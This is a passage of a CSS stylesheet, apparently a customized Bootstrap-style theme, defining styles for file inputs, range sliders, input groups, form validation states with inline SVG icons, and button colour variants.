  border-radius: 4px;
}

.form-file-text {
  display: block;
  -webkit-box-flex: 1;
      -ms-flex-positive: 1;
          flex-grow: 1;
  padding: 6px 12px;
  overflow: hidden;
  font-weight: 400;
  line-height: 1.5;
  color: #495057;
  text-overflow: ellipsis;
  white-space: nowrap;
  background-color: #ffffff;
  border-color: inherit;
  border-style: solid;
  border-width: 1px;
  border-top-left-radius: inherit;
  border-bottom-left-radius: inherit;
}

.form-file-button {
  display: block;
  -ms-flex-negative: 0;
      flex-shrink: 0;
  padding: 6px 12px;
  margin-left: -1px;
  line-height: 1.5;
  color: #495057;
  background-color: #E9ECEF;
  border-color: inherit;
  border-style: solid;
  border-width: 1px;
  border-top-right-radius: inherit;
  border-bottom-right-radius: inherit;
}

.form-file-sm {
  --bs-form-file-height: 34px;
  font-size: 0.875rem;
}
.form-file-sm .form-file-text {
  padding: 4px 8px;
}
.form-file-sm .form-file-button {
  padding: 4px 8px;
}

.form-file-lg {
  --bs-form-file-height: 42px;
  font-size: 1.25rem;
}
.form-file-lg .form-file-text {
  padding: 8px 16px;
}
.form-file-lg .form-file-button {
  padding: 8px 16px;
}

.form-range {
  width: 100%;
  height: 24px;
  padding: 0;
  background-color: transparent;
  -webkit-appearance: none;
  -moz-appearance: none;
       appearance: none;
}
.form-range:focus {
  outline: none;
}
.form-range:focus::-webkit-slider-thumb {
  -webkit-box-shadow: 0 0 0 1px #ffffff, 0 0 0 4px rgba(255, 112, 4, 0.25);
          box-shadow: 0 0 0 1px #ffffff, 0 0 0 4px rgba(255, 112, 4, 0.25);
}
.form-range:focus::-moz-range-thumb {
  box-shadow: 0 0 0 1px #ffffff, 0 0 0 4px rgba(255, 112, 4, 0.25);
}
.form-range:focus::-ms-thumb {
  box-shadow: 0 0 0 1px #ffffff, 0 0 0 4px rgba(255, 112, 4, 0.25);
}
.form-range::-moz-focus-outer {
  border: 0;
}
.form-range::-webkit-slider-thumb {
  width: 16px;
  height: 16px;
  margin-top: -4px;
  background-color: #555;
  border: 0;
  border-radius: 16px;
  -webkit-transition: background-color 0.15s ease-in-out, border-color 0.15s ease-in-out, box-shadow 0.15s ease-in-out;
  -webkit-transition: background-color 0.15s ease-in-out, border-color 0.15s ease-in-out, -webkit-box-shadow 0.15s ease-in-out;
  transition: background-color 0.15s ease-in-out, border-color 0.15s ease-in-out, -webkit-box-shadow 0.15s ease-in-out;
  transition: background-color 0.15s ease-in-out, border-color 0.15s ease-in-out, box-shadow 0.15s ease-in-out;
  transition: background-color 0.15s ease-in-out, border-color 0.15s ease-in-out, box-shadow 0.15s ease-in-out, -webkit-box-shadow 0.15s ease-in-out;
  -webkit-appearance: none;
  appearance: none;
}
.form-range::-webkit-slider-thumb:active {
  background-color: #ffd6b7;
}
.form-range::-webkit-slider-runnable-track {
  width: 100%;
  height: 8px;
  color: transparent;
  cursor: pointer;
  background-color: #eeeeee;
  border-color: transparent;
  border-radius: 16px;
}
.form-range::-moz-range-thumb {
  width: 16px;
  height: 16px;
  background-color: #555;
  border: 0;
  border-radius: 16px;
  -moz-transition: background-color 0.15s ease-in-out, border-color 0.15s ease-in-out, box-shadow 0.15s ease-in-out;
  transition: background-color 0.15s ease-in-out, border-color 0.15s ease-in-out, box-shadow 0.15s ease-in-out;
  -moz-appearance: none;
       appearance: none;
}
.form-range::-moz-range-thumb:active {
  background-color: #ffd6b7;
}
.form-range::-moz-range-track {
  width: 100%;
  height: 8px;
  color: transparent;
  cursor: pointer;
  background-color: #eeeeee;
  border-color: transparent;
  border-radius: 16px;
}
.form-range::-ms-thumb {
  width: 16px;
  height: 16px;
  margin-top: 0;
  margin-right: 4px;
  margin-left: 4px;
  background-color: #555;
  border: 0;
  border-radius: 16px;
  -ms-transition: background-color 0.15s ease-in-out, border-color 0.15s ease-in-out, box-shadow 0.15s ease-in-out;
  transition: background-color 0.15s ease-in-out, border-color 0.15s ease-in-out, box-shadow 0.15s ease-in-out;
  appearance: none;
}
.form-range::-ms-thumb:active {
  background-color: #ffd6b7;
}
.form-range::-ms-track {
  width: 100%;
  height: 8px;
  color: transparent;
  cursor: pointer;
  background-color: transparent;
  border-color: transparent;
  border-width: 8px;
}
.form-range::-ms-fill-lower {
  background-color: #eeeeee;
  border-radius: 16px;
}
.form-range::-ms-fill-upper {
  margin-right: 15px;
  background-color: #eeeeee;
  border-radius: 16px;
}
.form-range:disabled {
  pointer-events: none;
}
.form-range:disabled::-webkit-slider-thumb {
  background-color: #ADB5BD;
}
.form-range:disabled::-moz-range-thumb {
  background-color: #ADB5BD;
}
.form-range:disabled::-ms-thumb {
  background-color: #ADB5BD;
}

.input-group-text {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  padding: 6px 12px;
  font-size: 1rem;
  font-weight: 400;
  line-height: 1.5;
  color: #495057;
  text-align: center;
  white-space: nowrap;
  background-color: #E9ECEF;
  border: 1px solid #CED4DA;
  border-radius: 4px;
}

.input-group-lg > .form-control {
  min-height: 42px;
  padding: 8px 16px;
  font-size: 1.25rem;
  border-radius: 4.8px;
}
.input-group-lg > .form-select {
  height: 42px;
  padding: 8px 16px;
  font-size: 1.25rem;
  border-radius: 4.8px;
  padding-right: 28px;
}
.input-group-lg > .input-group-text {
  padding: 8px 16px;
  font-size: 1.25rem;
  border-radius: 4.8px;
}
.input-group-lg > .btn {
  padding: 8px 16px;
  font-size: 1.25rem;
  border-radius: 4.8px;
}

.input-group-sm > .form-control {
  min-height: 34px;
  padding: 4px 8px;
  font-size: 0.875rem;
  border-radius: 3.2px;
}
.input-group-sm > .form-select {
  height: 34px;
  padding: 4px 8px;
  font-size: 0.875rem;
  border-radius: 3.2px;
  padding-right: 28px;
}
.input-group-sm > .input-group-text {
  padding: 4px 8px;
  font-size: 0.875rem;
  border-radius: 3.2px;
}
.input-group-sm > .btn {
  padding: 4px 8px;
  font-size: 0.875rem;
  border-radius: 3.2px;
}

.valid-feedback {
  display: none;
  width: 100%;
  margin-top: 4px;
  font-size: 0.875rem;
  color: #198754;
}

.valid-tooltip {
  position: absolute;
  top: 100%;
  z-index: 5;
  display: none;
  max-width: 100%;
  padding: 2.5px 5px;
  margin-top: 0.1rem;
  font-size: 0.875rem;
  color: #ffffff;
  background-color: rgba(25, 135, 84, 0.9);
  border-radius: 4px;
}

.was-validated:valid ~ .valid-feedback {
  display: block;
}
.was-validated:valid ~ .valid-tooltip {
  display: block;
}
.was-validated .form-control:valid {
  border-color: #198754;
  padding-right: 36px;
  background-image: url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 8 8'%3e%3cpath fill='%23198754' d='M2.3 6.73L.6 4.53c-.4-1.04.46-1.4 1.1-.8l1.1 1.4 3.4-3.8c.6-.63 1.6-.27 1.2.7l-4 4.6c-.43.5-.8.4-1.1.1z'/%3e%3c/svg%3e");
  background-repeat: no-repeat;
  background-position: right 9px center;
  background-size: 18px 18px;
}
.was-validated .form-control:valid:focus {
  border-color: #198754;
  -webkit-box-shadow: 0 0 0 4px rgba(25, 135, 84, 0.25);
          box-shadow: 0 0 0 4px rgba(25, 135, 84, 0.25);
}
.was-validated .form-control:invalid {
  border-color: #050505;
  padding-right: 36px;
  background-image: url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' width='12' height='12' fill='none' stroke='%23050505' viewBox='0 0 12 12'%3e%3ccircle cx='6' cy='6' r='4.5'/%3e%3cpath stroke-linejoin='round' d='M5.8 3.6h.4L6 6.5z'/%3e%3ccircle cx='6' cy='8.2' r='.6' fill='%23050505' stroke='none'/%3e%3c/svg%3e");
  background-repeat: no-repeat;
  background-position: right 9px center;
  background-size: 18px 18px;
}
.was-validated .form-control:invalid:focus {
  border-color: #050505;
  -webkit-box-shadow: 0 0 0 4px rgba(5, 5, 5, 0.25);
          box-shadow: 0 0 0 4px rgba(5, 5, 5, 0.25);
}
.was-validated textarea.form-control:valid {
  padding-right: 36px;
  background-position: top 9px right 9px;
}
.was-validated textarea.form-control:invalid {
  padding-right: 36px;
  background-position: top 9px right 9px;
}
.was-validated .form-select:valid {
  border-color: #198754;
  padding-right: 49px;
  background-image: url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 16 16'%3e%3cpath fill='none' stroke='%23343A40' stroke-linecap='round' stroke-linejoin='round' stroke-width='2' d='M2 5l6 6 6-6'/%3e%3c/svg%3e"), url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 8 8'%3e%3cpath fill='%23198754' d='M2.3 6.73L.6 4.53c-.4-1.04.46-1.4 1.1-.8l1.1 1.4 3.4-3.8c.6-.63 1.6-.27 1.2.7l-4 4.6c-.43.5-.8.4-1.1.1z'/%3e%3c/svg%3e");
  background-position: right 12px center, center right 28px;
  background-size: 16px 12px, 18px 18px;
}
.was-validated .form-select:valid:focus {
  border-color: #198754;
  -webkit-box-shadow: 0 0 0 4px rgba(25, 135, 84, 0.25);
          box-shadow: 0 0 0 4px rgba(25, 135, 84, 0.25);
}
.was-validated .form-select:invalid {
  border-color: #050505;
  padding-right: 49px;
  background-image: url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 16 16'%3e%3cpath fill='none' stroke='%23343A40' stroke-linecap='round' stroke-linejoin='round' stroke-width='2' d='M2 5l6 6 6-6'/%3e%3c/svg%3e"), url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' width='12' height='12' fill='none' stroke='%23050505' viewBox='0 0 12 12'%3e%3ccircle cx='6' cy='6' r='4.5'/%3e%3cpath stroke-linejoin='round' d='M5.8 3.6h.4L6 6.5z'/%3e%3ccircle cx='6' cy='8.2' r='.6' fill='%23050505' stroke='none'/%3e%3c/svg%3e");
  background-position: right 12px center, center right 28px;
  background-size: 16px 12px, 18px 18px;
}
.was-validated .form-select:invalid:focus {
  border-color: #050505;
  -webkit-box-shadow: 0 0 0 4px rgba(5, 5, 5, 0.25);
          box-shadow: 0 0 0 4px rgba(5, 5, 5, 0.25);
}
.was-validated .form-check-input:valid {
  border-color: #198754;
}
.was-validated .form-check-input:valid:checked {
  background-color: #198754;
}
.was-validated .form-check-input:valid:focus {
  -webkit-box-shadow: 0 0 0 4px rgba(25, 135, 84, 0.25);
          box-shadow: 0 0 0 4px rgba(25, 135, 84, 0.25);
}
.was-validated .form-check-input:valid ~ .form-check-label {
  color: #198754;
}
.was-validated .form-check-input:invalid {
  border-color: #050505;
}
.was-validated .form-check-input:invalid:checked {
  background-color: #050505;
}
.was-validated .form-check-input:invalid:focus {
  -webkit-box-shadow: 0 0 0 4px rgba(5, 5, 5, 0.25);
          box-shadow: 0 0 0 4px rgba(5, 5, 5, 0.25);
}
.was-validated .form-check-input:invalid ~ .form-check-label {
  color: #050505;
}
.was-validated .form-file-input:valid ~ .form-file-label {
  border-color: #198754;
}
.was-validated .form-file-input:valid:focus ~ .form-file-label {
  border-color: #198754;
  -webkit-box-shadow: 0 0 0 4px rgba(25, 135, 84, 0.25);
          box-shadow: 0 0 0 4px rgba(25, 135, 84, 0.25);
}
.was-validated .form-file-input:invalid ~ .form-file-label {
  border-color: #050505;
}
.was-validated .form-file-input:invalid:focus ~ .form-file-label {
  border-color: #050505;
  -webkit-box-shadow: 0 0 0 4px rgba(5, 5, 5, 0.25);
          box-shadow: 0 0 0 4px rgba(5, 5, 5, 0.25);
}
.was-validated:invalid ~ .invalid-feedback {
  display: block;
}
.was-validated:invalid ~ .invalid-tooltip {
  display: block;
}

.is-valid ~ .valid-feedback {
  display: block;
}
.is-valid ~ .valid-tooltip {
  display: block;
}

.form-control.is-valid {
  border-color: #198754;
  padding-right: 36px;
  background-image: url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 8 8'%3e%3cpath fill='%23198754' d='M2.3 6.73L.6 4.53c-.4-1.04.46-1.4 1.1-.8l1.1 1.4 3.4-3.8c.6-.63 1.6-.27 1.2.7l-4 4.6c-.43.5-.8.4-1.1.1z'/%3e%3c/svg%3e");
  background-repeat: no-repeat;
  background-position: right 9px center;
  background-size: 18px 18px;
}
.form-control.is-valid:focus {
  border-color: #198754;
  -webkit-box-shadow: 0 0 0 4px rgba(25, 135, 84, 0.25);
          box-shadow: 0 0 0 4px rgba(25, 135, 84, 0.25);
}

textarea.form-control.is-valid {
  padding-right: 36px;
  background-position: top 9px right 9px;
}

.form-select.is-valid {
  border-color: #198754;
  padding-right: 49px;
  background-image: url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 16 16'%3e%3cpath fill='none' stroke='%23343A40' stroke-linecap='round' stroke-linejoin='round' stroke-width='2' d='M2 5l6 6 6-6'/%3e%3c/svg%3e"), url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 8 8'%3e%3cpath fill='%23198754' d='M2.3 6.73L.6 4.53c-.4-1.04.46-1.4 1.1-.8l1.1 1.4 3.4-3.8c.6-.63 1.6-.27 1.2.7l-4 4.6c-.43.5-.8.4-1.1.1z'/%3e%3c/svg%3e");
  background-position: right 12px center, center right 28px;
  background-size: 16px 12px, 18px 18px;
}
.form-select.is-valid:focus {
  border-color: #198754;
  -webkit-box-shadow: 0 0 0 4px rgba(25, 135, 84, 0.25);
          box-shadow: 0 0 0 4px rgba(25, 135, 84, 0.25);
}

.form-check-input.is-valid {
  border-color: #198754;
}
.form-check-input.is-valid:checked {
  background-color: #198754;
}
.form-check-input.is-valid:focus {
  -webkit-box-shadow: 0 0 0 4px rgba(25, 135, 84, 0.25);
          box-shadow: 0 0 0 4px rgba(25, 135, 84, 0.25);
}
.form-check-input.is-valid ~ .form-check-label {
  color: #198754;
}

.form-file-input.is-valid ~ .form-file-label {
  border-color: #198754;
}
.form-file-input.is-valid:focus ~ .form-file-label {
  border-color: #198754;
  -webkit-box-shadow: 0 0 0 4px rgba(25, 135, 84, 0.25);
          box-shadow: 0 0 0 4px rgba(25, 135, 84, 0.25);
}

.invalid-feedback {
  display: none;
  width: 100%;
  margin-top: 4px;
  font-size: 0.875rem;
  color: #050505;
}

.invalid-tooltip {
  position: absolute;
  top: 100%;
  z-index: 5;
  display: none;
  max-width: 100%;
  padding: 2.5px 5px;
  margin-top: 0.1rem;
  font-size: 0.875rem;
  color: #ffffff;
  background-color: rgba(5, 5, 5, 0.9);
  border-radius: 4px;
}

.is-invalid ~ .invalid-feedback {
  display: block;
}
.is-invalid ~ .invalid-tooltip {
  display: block;
}

.form-control.is-invalid {
  border-color: #050505;
  padding-right: 36px;
  background-image: url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' width='12' height='12' fill='none' stroke='%23050505' viewBox='0 0 12 12'%3e%3ccircle cx='6' cy='6' r='4.5'/%3e%3cpath stroke-linejoin='round' d='M5.8 3.6h.4L6 6.5z'/%3e%3ccircle cx='6' cy='8.2' r='.6' fill='%23050505' stroke='none'/%3e%3c/svg%3e");
  background-repeat: no-repeat;
  background-position: right 9px center;
  background-size: 18px 18px;
}
.form-control.is-invalid:focus {
  border-color: #050505;
  -webkit-box-shadow: 0 0 0 4px rgba(5, 5, 5, 0.25);
          box-shadow: 0 0 0 4px rgba(5, 5, 5, 0.25);
}

textarea.form-control.is-invalid {
  padding-right: 36px;
  background-position: top 9px right 9px;
}

.form-select.is-invalid {
  border-color: #050505;
  padding-right: 49px;
  background-image: url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 16 16'%3e%3cpath fill='none' stroke='%23343A40' stroke-linecap='round' stroke-linejoin='round' stroke-width='2' d='M2 5l6 6 6-6'/%3e%3c/svg%3e"), url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' width='12' height='12' fill='none' stroke='%23050505' viewBox='0 0 12 12'%3e%3ccircle cx='6' cy='6' r='4.5'/%3e%3cpath stroke-linejoin='round' d='M5.8 3.6h.4L6 6.5z'/%3e%3ccircle cx='6' cy='8.2' r='.6' fill='%23050505' stroke='none'/%3e%3c/svg%3e");
  background-position: right 12px center, center right 28px;
  background-size: 16px 12px, 18px 18px;
}
.form-select.is-invalid:focus {
  border-color: #050505;
  -webkit-box-shadow: 0 0 0 4px rgba(5, 5, 5, 0.25);
          box-shadow: 0 0 0 4px rgba(5, 5, 5, 0.25);
}

.form-check-input.is-invalid {
  border-color: #050505;
}
.form-check-input.is-invalid:checked {
  background-color: #050505;
}
.form-check-input.is-invalid:focus {
  -webkit-box-shadow: 0 0 0 4px rgba(5, 5, 5, 0.25);
          box-shadow: 0 0 0 4px rgba(5, 5, 5, 0.25);
}
.form-check-input.is-invalid ~ .form-check-label {
  color: #050505;
}

.form-file-input.is-invalid ~ .form-file-label {
  border-color: #050505;
}
.form-file-input.is-invalid:focus ~ .form-file-label {
  border-color: #050505;
  -webkit-box-shadow: 0 0 0 4px rgba(5, 5, 5, 0.25);
          box-shadow: 0 0 0 4px rgba(5, 5, 5, 0.25);
}

.btn {
  display: inline-block;
  font-weight: 400;
  line-height: 1.5;
  color: #444444;
  text-align: center;
  text-decoration: none;
  vertical-align: middle;
  cursor: pointer;
  -webkit-user-select: none;
  -moz-user-select: none;
   -ms-user-select: none;
       user-select: none;
  background-color: transparent;
  border: 1px solid transparent;
  padding: 6px 12px;
  font-size: 1rem;
  border-radius: 4px;
  -webkit-transition: color 0.15s ease-in-out, background-color 0.15s ease-in-out, border-color 0.15s ease-in-out, -webkit-box-shadow 0.15s ease-in-out;
  transition: color 0.15s ease-in-out, background-color 0.15s ease-in-out, border-color 0.15s ease-in-out, -webkit-box-shadow 0.15s ease-in-out;
  transition: color 0.15s ease-in-out, background-color 0.15s ease-in-out, border-color 0.15s ease-in-out, box-shadow 0.15s ease-in-out;
  transition: color 0.15s ease-in-out, background-color 0.15s ease-in-out, border-color 0.15s ease-in-out, box-shadow 0.15s ease-in-out, -webkit-box-shadow 0.15s ease-in-out;
}
.btn:hover {
  color: #444444;
}
.btn:focus {
  outline: 0;
}
.btn:disabled {
  pointer-events: none;
  opacity: 0.65;
}
.btn .badge {
  position: relative;
  top: -1px;
}

.btn.disabled {
  pointer-events: none;
  opacity: 0.65;
}

.btn-primary {
  color: #ffffff;
  background-color: #3474d4;
  border-color: #3474d4;
}
.btn-primary:hover {
  color: #ffffff;
  background-color: #555;
  border-color: #555;
}
.btn-primary:focus {
  color: #ffffff;
  background-color: #3474d4;
  border-color: #3474d4;
}
.btn-primary:active {
  color: #ffffff;
  background-color: #3474d4;
  border-color: #3474d4;
}
.btn-primary:disabled {
  color: #ffffff;
  background-color: #3474d4;
  border-color: #3474d4;
}

.btn-primary.active {
  color: #ffffff;
  background-color: #3474d4;
  border-color: #3474d4;
}

.show > .btn-primary.dropdown-toggle {
  color: #ffffff;
  background-color: #3474d4;
  border-color: #3474d4;
}
.show > .btn-secondary.dropdown-toggle {
  color: #ffffff;
  background-color: #555;
  border-color: #555;
}
.show > .btn-success.dropdown-toggle {
  color: #ffffff;
  background-color: #115c39;
  border-color: #0f5133;
}
.show > .btn-success.dropdown-toggle:focus {
  -webkit-box-shadow: 0 0 0 4px rgba(60, 153, 110, 0.5);
          box-shadow: 0 0 0 4px rgba(60, 153, 110, 0.5);
}
.show > .btn-info.dropdown-toggle {
  color: #000000;
  background-color: #3cd5f4;
  border-color: #23d0f3;
}
.show > .btn-info.dropdown-toggle:focus {
  -webkit-box-shadow: 0 0 0 4px rgba(11, 172, 204, 0.5);
          box-shadow: 0 0 0 4px rgba(11, 172, 204, 0.5);
}
.show > .btn-warning.dropdown-toggle {
  color: #000000;
  background-color: #ffce3a;
  border-color: #ffc721;
}
.show > .btn-warning.dropdown-toggle:focus {
  -webkit-box-shadow: 0 0 0 4px rgba(217, 164, 6, 0.5);
          box-shadow: 0 0 0 4px rgba(217, 164, 6, 0.5);
}
.show > .btn-danger.dropdown-toggle {
  color: #ffffff;
  background-color: black;
  border-color: black;
}
.show > .btn-danger.dropdown-toggle:focus {
  -webkit-box-shadow: 0 0 0 4px rgba(43, 43, 43, 0.5);
          box-shadow: 0 0 0 4px rgba(43, 43, 43, 0.5);
}
.show > .btn-light.dropdown-toggle {
  color: #000000;
  background-color: white;
  border-color: white;
}
.show > .btn-light.dropdown-toggle:focus {
  -webkit-box-shadow: 0 0 0 4px rgba(211, 212, 213, 0.5);
          box-shadow: 0 0 0 4px rgba(211, 212, 213, 0.5);
}
.show > .btn-dark.dropdown-toggle {
  color: #ffffff;
  background-color: #1d2124;
  border-color: #171a1d;
}
.show > .btn-dark.dropdown-toggle:focus {
  -webkit-box-shadow: 0 0 0 4px rgba(82, 88, 93, 0.5);
          box-shadow: 0 0 0 4px rgba(82, 88, 93, 0.5);
}

.btn-primary.disabled {
  color: #ffffff;
  background-color: #3474d4;
  border-color: #3474d4;
}

.btn-secondary {
  color: #ffffff;
  background-color: #555;
  border-color: #555;
}
.btn-secondary:hover {
  color: #ffffff;
  background-color: #3474d4;
  border-color: #3474d4;
}
.btn-secondary:focus {
  color: #ffffff;
  background-color: #555;
  border-color: #555;
}
.btn-secondary:active {
  color: #ffffff;
  background-color: #555;
  border-color: #555;
}
.btn-secondary:disabled {
  color: #ffffff;
  background-color: #6C757D;
  border-color: #6C757D;
}

.btn-secondary.active {
  color: #ffffff;
  background-color: #555;
  border-color: #555;
}

.btn-secondary.disabled {
  color: #ffffff;
  background-color: #6C757D;
  border-color: #6C757D;
}

.btn-success {
  color: #ffffff;
  background-color: #198754;
  border-color: #198754;
}
.btn-success:hover {
  color: #ffffff;
  background-color: #136740;
  border-color: #115c39;
}
.btn-success:focus {
  color: #ffffff;
  background-color: #136740;
  border-color: #115c39;
  -webkit-box-shadow: 0 0 0 4px rgba(60, 153, 110, 0.5);
          box-shadow: 0 0 0 4px rgba(60, 153, 110, 0.5);
}
.btn-success:active {
  color: #ffffff;
  background-color: #115c39;
  border-color: #0f5133;
}
.btn-success:active:focus {
  -webkit-box-shadow: 0 0 0 4px rgba(60, 153, 110, 0.5);
          box-shadow: 0 0 0 4px rgba(60, 153, 110, 0.5);
}
.btn-success:disabled {
  color: #ffffff;
  background-color: #198754;
  border-color: #198754;
}

.btn-success.active {
  color: #ffffff;
  background-color: #115c39;
  border-color: #0f5133;
}
.btn-success.active:focus {
  -webkit-box-shadow: 0 0 0 4px rgba(60, 153, 110, 0.5);
          box-shadow: 0 0 0 4px rgba(60, 153, 110, 0.5);
}

.btn-success.disabled {
  color: #ffffff;
  background-color: #198754;
  border-color: #198754;
}

.btn-info {
  color: #000000;
  background-color: #0DCAF0;
  border-color: #0DCAF0;
}
.btn-info:hover {
  color: #000000;
  background-color: #2fd3f4;
  border-color: #23d0f3;
}
.btn-info:focus {
  color: #000000;
  background-color: #2fd3f4;
  border-color: #23d0f3;
  -webkit-box-shadow: 0 0 0 4px rgba(11, 172, 204, 0.5);
          box-shadow: 0 0 0 4px rgba(11, 172, 204, 0.5);
}
.btn-info:active {
  color: #000000;
  background-color: #3cd5f4;
  border-color: #23d0f3;
}
.btn-info:active:focus {
  -webkit-box-shadow: 0 0 0 4px rgba(11, 172, 204, 0.5);
          box-shadow: 0 0 0 4px rgba(11, 172, 204, 0.5);
}
.btn-info:disabled {
  color: #000000;
  background-color: #0DCAF0;
  border-color: #0DCAF0;
}

.btn-info.active {
  color: #000000;
  background-color: #3cd5f4;
  border-color: #23d0f3;
}
.btn-info.active:focus {
  -webkit-box-shadow: 0 0 0 4px rgba(11, 172, 204, 0.5);
          box-shadow: 0 0 0 4px rgba(11, 172, 204, 0.5);
}

.btn-info.disabled {
  color: #000000;
  background-color: #0DCAF0;
  border-color: #0DCAF0;
}

.btn-warning {
  color: #000000;
  background-color: #FFC107;
  border-color: #FFC107;
}
.btn-warning:hover {
  color: #000000;
  background-color: #ffcb2d;
  border-color: #ffc721;
}
.btn-warning:focus {
  color: #000000;
  background-color: #ffcb2d;
  border-color: #ffc721;
  -webkit-box-shadow: 0 0 0 4px rgba(217, 164, 6, 0.5);
          box-shadow: 0 0 0 4px rgba(217, 164, 6, 0.5);
}
.btn-warning:active {
  color: #000000;
  background-color: #ffce3a;
  border-color: #ffc721;
}
.btn-warning:active:focus {
  -webkit-box-shadow: 0 0 0 4px rgba(217, 164, 6, 0.5);
          box-shadow: 0 0 0 4px rgba(217, 164, 6, 0.5);
}
.btn-warning:disabled {
  color: #000000;
  background-color: #FFC107;
  border-color: #FFC107;
}

.btn-warning.active {
  color: #000000;
  background-color: #ffce3a;
  border-color: #ffc721;
}
.btn-warning.active:focus {
  -webkit-box-shadow: 0 0 0 4px rgba(217, 164, 6, 0.5);
          box-shadow: 0 0 0 4px rgba(217, 164, 6, 0.5);
}

.btn-warning.disabled {
  color: #000000;
  background-color: #FFC107;
  border-color: #FFC107;
}

.btn-danger {
  color: #ffffff;
  background-color: #050505;
  border-color: #050505;
}
.btn-danger:hover {
  color: #ffffff;
  background-color: black;
  border-color: black;
}
.btn-danger:focus {
  color: #ffffff;
  background-color: black;
  border-color: black;
  -webkit-box-shadow: 0 0 0 4px rgba(43, 43, 43, 0.5);
          box-shadow: 0 0 0 4px rgba(43, 43, 43, 0.5);
}
.btn-danger:active {
  color: #ffffff;
  background-color: black;
  border-color: black;
}
.btn-danger:active:focus {
  -webkit-box-shadow: 0 0 0 4px rgba(43, 43, 43, 0.5);
          box-shadow: 0 0 0 4px rgba(43, 43, 43, 0.5);
}
.btn-danger:disabled {
  color: #ffffff;
  background-color: #050505;
  border-color: #050505;
}

.btn-danger.active {
  color: #ffffff;
  background-color: black;
  border-color: black;
}
.btn-danger.active:focus {
  -webkit-box-shadow: 0 0 0 4px rgba(43, 43, 43, 0.5);
          box-shadow: 0 0 0 4px rgba(43, 43, 43, 0.5);
}

.btn-danger.disabled {
  color: #ffffff;
  background-color: #050505;
  border-color: #050505;
}

.btn-light {
  color: #000000;
  background-color: #F8F9FA;
  border-color: #F8F9FA;
}
.btn-light:hover {
  color: #000000;
  background-color: white;
  border-color: white;
}
.btn-light:focus {
  color: #000000;
  background-color: white;
  border-color: white;
  -webkit-box-shadow: 0 0 0 4px rgba(211, 212, 213, 0.5);
          box-shadow: 0 0 0 4px rgba(211, 212, 213, 0.5);
}
.btn-light:active {
  color: #000000;
  background-color: white;
  border-color: white;
}
.btn-light:active:focus {
  -webkit-box-shadow: 0 0 0 4px rgba(211, 212, 213, 0.5);
          box-shadow: 0 0 0 4px rgba(211, 212, 213, 0.5);
}
.btn-light:disabled {
  color: #000000;
  background-color: #F8F9FA;
  border-color: #F8F9FA;
}

.btn-light.active {
  color: #000000;
  background-color: white;
  border-color: white;
}
.btn-light.active:focus {
  -webkit-box-shadow: 0 0 0 4px rgba(211, 212, 213, 0.5);
          box-shadow: 0 0 0 4px rgba(211, 212, 213, 0.5);
}

.btn-light.disabled {
  color: #000000;
  background-color: #F8F9FA;
  border-color: #F8F9FA;
}

.btn-dark {
  color: #ffffff;
  background-color: #343A40;
  border-color: #343A40;
}
.btn-dark:hover {
  color: #ffffff;
  background-color: #23272b;
  border-color: #1d2124;
}
.btn-dark:focus {
  color: #ffffff;
  background-color: #23272b;
  border-color: #1d2124;
  -webkit-box-shadow: 0 0 0 4px rgba(82, 88, 93, 0.5);
          box-shadow: 0 0 0 4px rgba(82, 88, 93, 0.5);
}
.btn-dark:active {
  color: #ffffff;
  background-color: #1d2124;
  border-color: #171a1d;
}
.btn-dark:active:focus {
  -webkit-box-shadow: 0 0 0 4px rgba(82, 88, 93, 0.5);
          box-shadow: 0 0 0 4px rgba(82, 88, 93, 0.5);
}
.btn-dark:disabled {
  color: #ffffff;
  background-color: #343A40;
  border-color: #343A40;
}

.btn-dark.active {
  color: #ffffff;
  background-color: #1d2124;
  border-color: #171a1d;
}
.btn-dark.active:focus {
  -webkit-box-shadow: 0 0 0 4px rgba(82, 88, 93, 0.5);
          box-shadow: 0 0 0 4px rgba(82, 88, 93, 0.5);
}

.btn-dark.disabled {
  color: #ffffff;
  background-color: #343A40;
  border-color: #343A40;
}

.btn-outline-primary {
  color: #555;
  border-color: #555;
}
.btn-outline-primary:hover {
  color: #000000;
  background-color: #555;
  border-color: #555;
}
.btn-outline-primary:focus {
  -webkit-box-shadow: 0 0 0 4px rgba(255, 112, 4, 0.5);
          box-shadow: 0 0 0 4px rgba(255, 112, 4, 0.5);
}
.btn-outline-primary:active {
  color: #000000;
  background-color: #555;
  border-color: #555;
}
.btn-outline-primary:active:focus {
  -webkit-box-shadow: 0 0 0 4px rgba(255, 112, 4, 0.5);
          box-shadow: 0 0 0 4px rgba(255, 112, 4, 0.5);
}
.btn-outline-primary:disabled {
  color: #555;
  background-color: transparent;
}

.btn-outline-primary.active {
  color: #000000;
  background-color: #555;
  border-color: #555;
}
.btn-outline-primary.active:focus {
  -webkit-box-shadow: 0 0 0 4px rgba(255, 112, 4, 0.5);
          box-shadow: 0 0 0 4px rgba(255, 112, 4, 0.5);
}

.btn-outline-primary.dropdown-toggle.show {
  color: #000000;
  background-color: #555;
  border-color: #555;
}
.btn-outline-primary.dropdown-toggle.show:focus {
  -webkit-box-shadow: 0 0 0 4px rgba(255, 112, 4, 0.5);
          box-shadow: 0 0 0 4px rgba(255, 112, 4, 0.5);
}

.btn-outline-primary.disabled {
  color: #555;
  background-color: transparent;
}

.btn-outline-secondary {
  color: #6C757D;
  border-color: #6C757D;
}
.btn-outline-secondary:hover {
  color: #ffffff;
  background-color: #6C757D;
  border-color: #6C757D;
}
.btn-outline-secondary:focus {
  -webkit-box-shadow: 0 0 0 4px rgba(108, 117, 125, 0.5);
          box-shadow: 0 0 0 4px rgba(108, 117, 125, 0.5);
}
.btn-outline-secondary:active {
